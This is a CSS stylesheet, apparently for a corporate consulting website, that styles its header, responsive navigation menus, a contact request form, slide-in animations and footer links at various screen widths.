	/*.poster-wrap img{width: 100%;}*/
}
@media screen and (min-width:260px) and (max-width:767px) {
	#header .header-container .column.logo .deloitte-logo img {
		right: 0;
		top: 0;
		left: 5%
	}

	/*#header {
		background: linear-gradient(left,rgba(204,204,204,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
		background: -moz-linear-gradient(left,rgba(204,204,204,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
		background: -webkit-linear-gradient(left,rgba(204,204,204,.5),rgba(153,153,153,.5),rgba(100,100,100,.5));
		background: -ms-linear-gradient(left,rgba(204,204,204,.5),rgba(153,153,153,.5),rgba(100,100,100,.5))
	}*/
}

#header .header-container .column.logo .deloitte-logo img.thumbnail {
	margin-bottom: 0;
	height: 80%;
	width: auto;
	margin-top: 6%
}

#header .header-container .column.search {
	width: 20%;
	margin: 0;
	position: relative
}

#header .header-container .column.navigation {
	float: right
}

#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor {
	font-size: 18px;
	padding: 0 10px;
	display: inline-block;
	padding-bottom: 2px
}

#header .header-container .column.navigation ul.sub-nav-menu li.no-click-close a.no-click-close {
	font-size: 1.4em
}

#header .header-container .column.navigation,#header .header-container .column.search {
	display: block;
	margin-top: 5px
}

#header li {
	list-style: none
}

#header .header-button,#header .mobile-search-close {
	display: none
}

#header .navigation>.nav>ul {
	text-align: right;
	padding-top: 14px;
	width: 100%
}

#header .logo {
	padding-bottom: 0
}

#header .logo a:hover {
	border-bottom: none!important
}

#header .header-wrapper {
	height: 75px
}

@media screen and (min-width:768px) and (max-width:993px) {
	.content-wrap .consult-list ul li:nth-child(3n+1){clear: none;}
    .content-wrap .consult-list ul li:nth-child(2n+1){clear: both;}
	.content-right{padding-left: 40px;}
	.content-right ul{width: 64%!important;}
		.map-right{margin: 12px 0 0 -15px;}
	.map-right img{width: 103%;}
	#header .header-container .column.search {
		display: none!important
	}

	#header .header-container .column.navigation {
		width: 76%
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor {
		padding: 0 4px
	}
	/*.header-container .search .company-name{font-size: 16px;}
	#header .header-container .column.logo .deloitte-logo img.thumbnail{height: 70%;margin-top: 8%;}
	.header-wrapper{margin: 0 -15px;}*/
}

@media screen and (min-width:260px) and (max-width:767px) {
	.map-right img{margin-top: 10px;}
	.map-left{padding-top: 10px;}
	#header .header-container .column.search {
		margin-top: 0
	}
}

@media screen and (min-width:993px) and (max-width:1200px) {
	#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor {
		padding: 0 0
	}
	#header .main-nav li.subnav-item{padding: 0 7px!important;}
}

@media screen and (min-width:260px) and (max-width:767px) {
	#header {
		overflow: visible;
		/*position: relative*/
	}

	#header .header-two {
		height: 65px
	}

	#header .header-container .column.logo .deloitte-logo img.thumbnail {
		height: 68%
	}

	element.style {
		border: none!important
	}

	#header .header-container {
		padding: .1em 0 0;
		width: 100%;
		height: 76px;
		border-bottom: 0;
		display: block
	}

	#header .header-container .column.logo {
		float: left;
		text-align: center
	}

	#header .header-container .column.logo .deloitte-logo {
		height: 76px!important
	}

	#header .header-container .mobile-search-button {
		right: 1em;
		top: 1em
	}

	#header .header-container .header-button {
		display: block!important
	}

	#header .header-container .mobile-search-close {
		border: 0 none;
		color: #f8f8f8;
		font-size: 2em;
		left: 0;
		line-height: 1.7em;
		position: absolute;
		width: 2.2em;
		margin-left: -10px;
		background-color: #000
	}

	#header .header-container .mobile-search-close:focus i {
		outline: 1px dotted
	}

	#header .header-container #bottom,#header .header-container #top,#header .header-container .mobile-search-close {
		display: block
	}

	#header .header-container .mobile-nav-button .icon-bar {
		height: 2px;
		width: 100%;
		background: #C2C2C2;
		margin-top: 5px;
		display: block;
		vertical-align: middle
	}

	#header .header-container .header-button {
		color: #97999b;
		height: 38px;
		/*background: rgba(57, 57, 57, 0.6);*/
		/*background:rgba(0, 78, 162,0.6);*/
		background:rgba(84, 95, 123, 0.9);
		position: absolute;
		width: 3.2em;
		right: 5%;
		top: 42px;
		border: 1px solid #97999b;
		border-radius: 4px;
		padding: 10px;
		padding-top: 4px;
		margin-top: -29px
	}

	#header .header-container .header-button:hover .icon-bar {
		background: #FFF
	}

	#header .header-container .column.navigation {
		border: none;
		top: 6px;
		padding: 0;
		float: none;
		left: 0;
		margin: 0;
		overflow: auto;
		position: relative;
		width: 100%;
		display: none;
		/*background: #393939*/
		background-color: rgba(84, 95, 123, 1);
	}

	#header .header-container .column.navigation ul {
		margin: 0;
		padding: 0;
		text-align: left
	}

	#header .header-container .column.navigation ul li {
		display: block;
		line-height: 3.8em;
		margin: 0;
		padding: 0;
		margin-bottom: 5px
	}

	#header .header-container .column.navigation ul li .sub-nav ul li a {
		display: table-cell;
		line-height: 1.6em;
		text-align: left;
		vertical-align: middle
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor {
		padding: 0 4%;
		display: block;
		font-size: 16px
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor i {
		float: right;
		padding-left: 0;
		font-size: 1em;
		margin-top: 14px
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item.last a.subnav-item-anchor {
		border-bottom: 0
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper {
		width: 100%
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items {
		margin-top: 11px;
		display: block;
		width: 100%;
		padding-left: 0
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row {
		float: none;
		display: block;
		width: 100%
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row.empty {
		display: none
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row:last-child {
		padding-bottom: 0;
		width: 100%!important;
		margin-top: 0
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items {
		display: block;
		width: 100%;
		padding: 0 4%;
		border-bottom: 1px solid #ccc
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li {
		height: 20px;
		line-height: 20px
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li a {
		height: 20px;
		line-height: 20px
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items.empty {
		display: none
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .whats-new-section {
		display: none
	}

	#header .header-container .column.navigation ul.main-nav li.no-anchor span {
		padding: 0 4%;
		width: 92%
	}

	#header .header-container .column.navigation ul.main-nav .contact-us-link {
		border-bottom: 0;
		font-weight: 500
	}

	#header .header-container .column.navigation ul.main-nav .contact-us-link li {
		border: none!important
	}

	#header .header-container .column.navigation ul.main-nav .sub-nav {
		/*background: rgba(255,255,255,.9);*/
		background: rgba(253, 253, 253, 1);
		position: inherit!important;
		margin-top: -30px
	}

	#header .header-container .column.navigation ul.sub-nav-menu li.no-click-close a.no-click-close {
		font-size: 1.2em
	}

	#header .header-container .navigation ul {
		width: auto
	}

	#header .logo img {
		position: relative
	}

	#header .navigation,#header .search {
		padding: 0
	}

	.wrapper {
		margin: 0 auto
	}

	.sub-nav,.sub-nav ul {
		left: 0;
		margin: 0;
		padding: 0;
		position: relative;
		top: 0
	}

	.sub-nav {
		position: static;
		width: 100%
	}

	.sub-nav-menu {
		padding: 0
	}

	.sub-nav-menu li {
		display: inline!important;
		width: 2em
	}

	.sub-nav-menu li a {
		float: left!important;
		background-color: #393939!important;
		color: #62b5e5!important;
		margin: .4em;
		display: inline-block;
		padding: .2em .8em;
		-webkit-box-shadow: 1px 1px 1px #393939;
		-moz-box-shadow: 1px 1px 1px #393939;
		box-shadow: 1px 1px 1px #393939;
		margin-bottom: .6em;
		-webkit-border-radius: .3em 0 0 .3em;
		-webkit-background-clip: padding-box;
		-moz-border-radius: .3em 0 0 .3em;
		-moz-background-clip: padding;
		border-radius: .3em 0 0 .3em;
		background-clip: padding-box;
		position: relative
	}

	.sub-nav-menu li a:after {
		right: -.2em
	}
}
@media screen and (min-width:450px) and (max-width:767px) {
	#header .header-container .column.search {
		width: 50%;
		font-size: 12px;
	}
	#header .header-container .column.logo .deloitte-logo img.thumbnail {
		height: 68%;
	}
}
@media screen and (min-width:350px) and (max-width:450px) {
	#header .header-container .column.search {
		width: 40%!important;
	}
	.header-container .search .company-name{font-size: 14px;margin-top: 4px;}
	#header .header-container .column.logo .deloitte-logo img.thumbnail{height: 65%;}
	#header .header-container .column.logo .deloitte-logo img.thumbnail {
		height: 65%;
	}
	#header .header-container .column.logo{
		margin-top: 8px!important;
	}
}
@media screen and (min-width:260px) and (max-width:350px) {
	#header .header-container .column.search {
		width: 40%!important;
	}
	.header-container .search .company-name{font-size: 13px;margin-top: 4px;}
	#header .header-container .column.logo .deloitte-logo img.thumbnail{height: 65%;}
	#header .header-container .column.logo .deloitte-logo img.thumbnail {
		height: 62%;
	}
	#header .header-container .column.logo{
		margin-top: 8px!important;
	}
}

.social-media-links li:hover a.icon-instagram {
	background-color: #000
}

#header .main-nav .sub-menu-items>ul {
	padding: 8px 0;
}

#header .main-nav li {
	margin: 0;
	line-height: 30px
}

#header .main-nav li.subnav-item {
	display: inline-block;
	white-space: nowrap;
	margin: 0 10px
}

#header .main-nav li.subnav-item:last-child {
	margin-right: 0
}

#header .main-nav li.subnav-item a.has-sub-nav.active {
	color: #3b6caa
}
@media only screen and (max-width: 767px) {
	#header .main-nav li.subnav-item a.has-sub-nav.active {
		color: #ddd;
	}
}

#header .main-nav li.subnav-item a.has-sub-nav i {
	padding-left: 2px;
	font-size: .6em
}

#header .main-nav li a,#header .main-nav li.no-anchor {
	color: #fff;
	padding: 0;
	font-size: 14px
}

#header .main-nav li a:hover {
	text-decoration: none
}

#header .main-nav li.contact-us-link {
	display: none
}

#header .main-nav li .sub-nav {
	display: none;
	padding: 0;
	position: absolute;
	width: 100%;
	text-align: left;
	left: 0;
	top: 70px;
	z-index: 999;
	background: rgba(238,238,238,.98);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#e5eeeeee,endColorstr=#e5eeeeee);
}

#header .main-nav li .sub-nav ul {
	white-space: normal;
	text-align: center
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper {
	width: 100%;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 1200px;
	display: table;
	margin-top: 30px
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items {
	display: table-cell;
	width: 75%
}
@media screen and (min-width:991px) and (max-width:1200px) {
	#header .main-nav li.subnav-item{margin: 0 3px;}
}
@media screen and (min-width:992px) and (max-width:993px) {
	#header .navigation>.nav>ul{width: 80%;margin-top: -51px;float: right;}
}
@media screen and (min-width:767px) and (max-width:991px) {
	#header .main-nav li.subnav-item{margin: 0 3px;}
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row {
	display: table;
	width: 100%;
	table-layout: fixed;
	overflow: hidden;
	margin-top: -20px
}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row:first-child{margin-top: -6px;}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items {
	padding: 10px 10px 20px 10px;
	width: 33%;
	text-align: center;
	display: table-cell;
	vertical-align: top;
	white-space: normal
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items a {
	display: block;
	width: 80%;
    margin-left: 31%;
    text-align: left;
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items a strong {
	font-size: 18px;
	/*color: #333;*/
	color: #3b6caa;
	font-weight: 400
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items a strong:hover {
	color: #333
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items a.seemore:after {
	content: '\f054';
	margin-left: 5px;
	margin-top: 2px;
	font-family: Dcom-EDE;
	position: relative
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li {
	margin-bottom: 8px
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li a {
	font-size: 16px;
	color: #666;
	line-height: 1.2em
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li a:hover {
	color: #3b6caa
}

#header #Occupation .menu-row:last-child {
	width: 33.33%;
	text-align: center
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section {
	background-color: #1c1c1c;
	display: table-cell;
	padding: 1% 0 1% 0;
	width: 20%;
	vertical-align: top
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section strong {
	padding-left: 4%;
	padding-right: 4%;
	font-size: 1.6em;
	color: #3b6caa
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li {
	margin: 0;
	padding-left: 4%;
	padding-right: 4%;
	padding-top: 4%
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li a {
	display: block
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li a:hover {
	text-decoration: none
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li strong {
	font-size: 1.6em;
	color: #fff;
	padding-left: 0;
	font-weight: 400
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li strong:hover {
	text-decoration: underline
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li p {
	font-size: 1.3em;
	color: #d0d0ce;
	padding-bottom: 10px;
	margin: 0;
	border-bottom: 1px solid #333
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li p:hover {
	text-decoration: none
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li:hover {
	background-color: #2c2c2c
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section ul li:last-child p {
	border-bottom: 0
}

#header .main-nav li .sub-nav .sub-nav-menu-wrapper .whats-new-section.whats-new-hidden {
	visibility: hidden
}

.column.navigation ul li.no-anchor span {
	cursor: default;
	padding: 0
}

@media screen and (min-width:768px) and (max-width:1024px) {
	#header .main-nav li {
		margin: 0
	}

	#header .main-nav li .sub-nav .sub-nav-menu-wrapper {
		width: 96%
	}

	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items {
		padding-left: 20px
	}
}

@media screen and (max-width:767px) {
	.has-sub-nav i {
		float: right;
		margin-top: 15px;
		font-size: .6em
	}

	#header .header-container .column.navigation ul.main-nav li.subnav-item .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}

	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items ul li a {
		line-height: 1.4em;
		margin-bottom: 22px
	}
	.collapse-wrap .collapse-title{padding-left: 15px;font-size: 18px;}
	.collapse-wrap .collapse-title span{top: 0px;}

}
.glyphicon-triangle-bottom::before {
    content: "\e252";
}
.collapse-wrap .collapse-title span {
    position: relative;
    float: right;
    font-size: 19px;top: 10px;
}
.consult-list .consult-title{padding-right: 15px;}
.collapse-wrap>ul>li {
    border-bottom: 1px solid #f5f5f5;
}
.consult-list{margin-bottom: 0px;}
.collapse-title{cursor: pointer;border-top: 1px solid #eee;padding-top: 20px;margin-bottom: 0px!important;}
.collapse-wrap .consult-list:first-child .collapse-title{border-top: 0px;margin-top: -15px;}

.request-sub{width: 100%;z-index: 10000;padding: 110px 0;min-height: 1500px;}
#request{display: none;}
.request-sub .modal-dialog{z-index: 10000!important;background-color: #fff0;padding: 10px 20px;border-radius: 4px;}
.request-sub .leave-info{border: none;}
.request-sub .info label{text-align: right;color: #58666e;font-weight: normal;}
.request-sub .info .form-group{margin-top: 36px;display: block;}
/*.request-sub .info .form-group label{line-height: 38px;}*/
.request-sub .info .form-group label span{display: block;white-space: nowrap;}
.request-sub .info .form-group .form-control{padding: 10px 12px;border-color: #cfdadd;border-radius: 2px;height: auto;margin-bottom: 15px;}
.request-sub .leave-info .info button{padding: 0 1.9286em;font-size: 14px;line-height: 2.72;width: 180px;margin-top: 40px;margin-left: 15px;}
.request-sub .leave-info .info ul{margin-top: 60px;}
.request-sub .form-control:focus {border-color: #23b7e5!important;box-shadow: none;}
.request-sub .has-error{box-shadow: none;border-color: #ee3939!important;}
.request-sub .text-danger{color: #ee3939!important;}
.btn-info {color: #ffffff !important;background-color: #3b6caa;border-color: #3b6caa;}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,
.open .dropdown-toggle.btn-info {color: #ffffff !important;background-color: #337ab7;border-color: #337ab7;}
.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info {background-image: none;}

.request-sub .error_alert,.request-sub .loading{padding-top: 90px;height: 105%!important;}
.request-sub:focus{border: none;}
.right-menu ul>li>a:focus{text-decoration: none;}
@media only screen and (max-width: 767px){
	.request-sub .info .form-group{margin-top: 16px;}
	.request-sub .leave-info .info ul{margin-top: 15px!important;}
	.request-sub .leave-info .info button{margin-top: 10px;padding: 2px 6px;}
	.request-sub{padding: 80px 0;}
	.request-sub .info .form-group label span{display: inline-block;margin-left: 5px;}
  .leave-info .info{padding: 0px;}
  .request-sub .modal-dialog{padding: 10px!important;}
}

/*head*/
.navbar-fixed-top.slideUp{position: fixed; top: -50px;}
.navbar-fixed-top.slideDown{position: fixed; top: 0px;}
.navbar-fixed-top{
    position: fixed;
    top: 0;
    /*height: 60px;*/
    width: 100%;
    /*background-color: #06343C;*/
}
.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown;
}
.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
}
.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp;
}
        
@-webkit-keyframes slideDown {
 0% {
  -webkit-transform:translateY(-50px)
 }
 100% {
  -webkit-transform:translateY(0)
 }
}
@-moz-keyframes slideDown {
 0% {
  -moz-transform:translateY(-50px)
 }
 100% {
  -moz-transform:translateY(0)
 }
}
@-o-keyframes slideDown {
 0% {
  -o-transform:translateY(-50px)
 }
 100% {
  -o-transform:translateY(0)
 }
}
@keyframes slideDown {
 0% {
  transform:translateY(-50px)
 }
 100% {
  transform:translateY(0)
 }
}
.animated.slideDown {
 -webkit-animation-name:slideDown;
 -moz-animation-name:slideDown;
 -o-animation-name:slideDown;
 animation-name:slideDown
}
@-webkit-keyframes slideUp {
 0% {
  -webkit-transform:translateY(0)
 }
 100% {
  -webkit-transform:translateY(-50px)
 }
}
@-moz-keyframes slideUp {
 0% {
  -moz-transform:translateY(0)
 }
 100% {
  -moz-transform:translateY(-50px)
 }
}
@-o-keyframes slideUp {
 0% {
  -o-transform:translateY(0)
 }
 100% {
  -o-transform:translateY(-50px)
 }
}
@keyframes slideUp {
 0% {
      transform:translateY(0)
     }
 100% {
      transform:translateY(-50px)
     }
}

.right-menu ul>li a i{   
	 padding-top: 3px;
     font-size: 13px; 
    /*display: block;*/
    font-style: normal;

}
.footer-wrap .footer-item:last-child .footer-col:last-child li:last-child a{font-weight: 600;font-size: 1.2em;color: #3b6caa;}
/*修改2018.4.23*/
@media (min-width: 1380px){
	.container {
    	width: 1220px;
	}
}
/*@media only screen and (min-width: 1300px) and (max-width: 1380px){
	.container {
    	width: 1200px;
	}
}*/
@media only screen and (min-width: 1200px) and (max-width: 1300px){
	.container {
    	width: 1140px;
	}
}

@media (min-width: 767px){
	.consult-wrap h1 {
		/*font-size: 1.8em;*/
		/*margin-bottom: 40px*/
		font-size: 1.8rem;
	    line-height: 2.8125rem;
	    margin-top: 10px;
	    margin-bottom: 10px;
	    /*text-align: center;*/
	}
	/*.recommed .re-container a{border: none;}*/
	.hom-card{border:1px solid #dee5e7;padding: 0 0 15px;border-radius: 2px;}
	.hom-card a{display: inline-block;}
	.consult-wrap h2,.hom-card p{padding:0 15px!important;}
	.consult-wrap a.hidden-xs{font-size: 14px;color: #3b6caa;margin: 15px 0;}
	.recommed+.bgliner:first-child{background-color: #fff!important;}

	.consult-wrap h1{text-align: center;font-size: 2.6rem;line-height: 2.8125rem;margin-bottom: 32px;}
}
@media (max-width: 767px){
	.consult-list .item{padding: 15px;}
}


/*修改*/
/*head-新增*/
html{font-size: 16px;}
.for-h4{font-size: 1rem;line-height: 1.625rem}
.linkcolor-default,.linkcolor-default a{color: #3b6caa!important;}

#header .main-nav li .sub-nav{height: 485px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper{margin-top: 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items{padding: 30px 4rem;position: relative;border-bottom: 1px solid #e0e0e0;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items .menu-tab.show{display: block;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items .menu-tab{display: none;padding-left: 80px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items .menu-tab p.for-h4{margin-bottom: 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child {color: #323232;padding-right: 1rem;background: #f4f4f4;height: 485px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul a{color: #323232;padding: 7px 20px 8px 100px;font-size: 1.05rem;line-height: 1.5625rem;white-space: nowrap;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul a:hover{background-color: #3b6caa;color: #fff;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul a.active{color:#3b6caa;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul li i{content: "\f1b3";margin-top: -24px;display: none;height: 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:last-child{width: 67%;background-color: #fff;padding-left: 1rem;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items:last-child{background-color: #f4f4f4;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:last-child ul{padding-top: 0px;width: 45%;height: 100%;display: inline-block;vertical-align: top;margin-top: 10px;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items:last-child ul li{text-align: left;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items .menu-list{width: 54%;display: inline-block;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items .menu-list p{text-align: left;font-size: 1rem;line-height: 1.625rem;padding: 0 0 10px;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items .menu-list img{width: 100%;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items .center-title{text-align: left;font-size: 1.475rem;line-height: 3.4375rem;color: #323232;margin-bottom: 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items{padding-top: 30px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper{max-width: 100%!important;height: 100%;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items{overflow: hidden;}               
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items a{width: 100%;margin-left: 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:last-child li a{font-size: 1.05rem;line-height: 1.5625rem;white-space: nowrap;color: #3b6caa;padding: 7px 20px 8px 0px;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:last-child li a:hover{text-decoration: underline;}
#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row{margin-top: 0px!important;}
#header .main-nav li .sub-nav .menu-row .sub-menu-items .for-h4{text-align: left;margin-bottom: 15px;padding-right: 1rem;}
#header #Occupation .menu-row:last-child{width: 100%;}
#header .main-nav li .sub-nav{background: rgba(0,0,0,0);}
/*#header .main-nav li .sub-nav .menu-row .sub-menu-items .menu-list p:first-child{font-weight: 600;}
*/#header .header-two,#header .header-container,#header .header-wrapper{height: 60px;}
#header .header-two{border-bottom: 1px solid #e5e5e5;}
#header .main-nav li .sub-nav{top: 60px;}
#header .header-container .column.navigation ul.main-nav li.subnav-item a.subnav-item-anchor,.header-container .search .company-name{font-size: 1rem;}
#header .header-container .column.navigation, #header .header-container .column.search{margin-top: 1px;}
#header .header-container .column.logo .deloitte-logo img.thumbnail{margin-top: 4%;}
#header{background: #fff;}
.header-container .search .company-name,#header .main-nav li a, #header .main-nav li.no-anchor{color: #333;}
.recommed{margin-top: 60px;}

.search-wrap{width: 24%;}
#header .header-container .column.navigation .nav{width: 76%;display: inline-block;}
#header .main-nav li.subnav-item{margin: 0px;}
#header .search-wrap{width: 23%;display: inline-block;float: right;padding-left: 1%;}
.navbar-form .form-group{display: inline-block;margin-bottom: 0;vertical-align: middle;}
.navbar-form .input-group {display: inline-table;vertical-align: middle;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.navbar-form .input-group{position: relative;}
.navbar-form .input-group .input-sm{height: 40px;line-height: 40px;margin-top: 12px;padding-right: 42px;background-color: #edf1f2;}
.navbar-form .input-group .input-group-btn{position: absolute;right: 0px;border-radius: 0px;top: 14px;}
.navbar-form .input-group .input-group-btn .btn-sm{background: transparent;}
.navbar-form .form-control{border: none;border-bottom: 1px solid #e0e0e0;box-shadow: none;}
.navbar-form .input-group .input-group-btn .btn-sm i{font-size: 16px;color: #323232;}
#header .header-container .column.search{width: auto;}


@media only screen and (min-width: 767px) and (max-width: 993px){
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items{padding: 30px 1rem;}
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul a{padding-left: 25%;}
	#header .header-container .column.navigation .nav,#header .header-container .column.navigation .nav{width: 100%;}
  #header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items .menu-tab{padding-left: 10%;}
}
@media only screen and (max-width: 1024px) and (min-width: 768px){
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items {
	     padding-left: 0px; 
	}
}
@media screen and (max-width: 1024px) and (min-width: 768px){
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper {
    	width: 100%;
	}
}
@media screen and (min-width: 1300px){
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items:first-child ul{width: 350px;position: absolute;right: 1rem;padding-left: 20px;}
	#header .main-nav li .sub-nav .sub-nav-menu-wrapper .sub-nav-menu-items .menu-row .sub-menu-items .menu-tab{max-width: 840px;}
}

@media only screen and (max-width: 767px) {
	#header .header-container .column.navigation{display: none!important;}
	#header .header-container .header-button{background: #fff;}
	#header .header-container .header-button:hover .icon-bar{background: #97999b;}
	.header-container .search .company-name{margin-top: -4px!important;}
	.header-container .search .company-name {
	    margin-top: 0px!important;
	    font-size: 14px;
	}

	/*导航搜索*/
	.header-wrapper {position: relative;}
	.header-wrapper .tel-search{width: 36%;margin-right: 60px;float: right;display: inline-block;margin-top: -15px;}

}

/*手机*/
.nav-tel{width: 100%;margin-top: 59px;background: #fff;}
.nav-tel .menu-title {padding: 0 15px;font-weight: 600;}
.nav-tel .menu-title.active{background: #3b6caa;color: #fff;}
.nav-tel .menu-title i{display: inline-block;height: 40px;line-height: 40px;}
.nav-tel .menu-title>a {padding: 0px;}
.nav-tel li.single a{display: inline-block;color: #323232; font-weight: normal;}
.nav-tel .listli{border-top: 1px solid #e5e5e5;border-bottom: 1px solid #e5e5e5;padding: 0 30px;position: relative;}
/*.nav-tel .listli .li-title{position: absolute;}*/
.nav-tel .listli ol li a{padding-left: 45%;white-space: nowrap;}
#header .header-container .header-button{right: 15px;top: 42px;;height: auto;width: auto; padding: 5px 10px;}
#header .header-container .header-button i{font-size: 16px;}

/*内容*/
.bgwhite{background: #fff;}
.bggray{background: #f4f4f4;}
/*.bglizi{background: #3b6caa;position: relative;z-index: 10;overflow: hidden;}*/
